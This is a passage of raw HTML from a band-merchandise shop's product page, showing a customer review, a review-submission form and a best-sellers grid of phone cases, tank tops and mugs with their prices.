  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Julia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 29, 2024</div>
                        <p class="mt-2 text-sm">Varied designs, reasonable prices, will continue to support the shop.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://hotmulliganshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="26" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="485">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-band-iphone-tough-case-rb0712-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/1081/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="HOT MULLIGAN BAND iPhone Tough Case RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-band-iphone-tough-case-rb0712-7" class="capitalize hover:underline leading-3">HOT MULLIGAN BAND iPhone Tough Case RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="407">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-tank-top-rb0712-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/926/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Hot Mulligan Tank Top RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-tank-top-rb0712-6" class="capitalize hover:underline leading-3">Hot Mulligan Tank Top RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="274">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-band-classic-mug-rb0712-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/660/conversions/mugstandardx334right-pad600x600f8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="HOT MULLIGAN BAND Classic Mug RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-band-classic-mug-rb0712-9" class="capitalize hover:underline leading-3">HOT MULLIGAN BAND Classic Mug RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
